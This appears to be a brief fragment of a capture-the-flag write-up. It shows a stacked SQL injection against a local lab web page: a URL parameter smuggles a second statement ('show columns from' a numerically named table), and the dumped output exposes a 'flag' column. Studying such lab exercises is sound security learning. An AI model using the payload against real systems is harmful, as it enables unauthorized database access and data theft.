 127.0.0.1:8302/?inject=0%27;show%20columns%20from%20`1919810931114514`;
应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}